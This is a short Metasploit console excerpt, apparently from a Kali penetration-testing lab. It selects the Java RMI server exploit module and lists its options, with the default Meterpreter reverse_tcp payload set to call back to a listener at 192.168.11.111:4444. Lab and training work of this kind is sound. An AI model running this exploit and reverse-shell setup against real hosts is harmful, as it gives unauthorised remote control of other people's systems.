 msf > use 1
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf exploit(multi/misc/java_rmi_server) > show options
Module options (exploit/multi/misc/java_rmi_server):
Name Current Setting Required Description
---- --------------- -------- -----------
HTTPDELAY 10 yes Time that the HTTP Server will wait for the payload request
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 1099 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SRVSSL false no Negotiate SSL/TLS for local server connections
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
KALI
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.11.111 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Generic (Java Payload)
View the full module info with the info, or info -d command.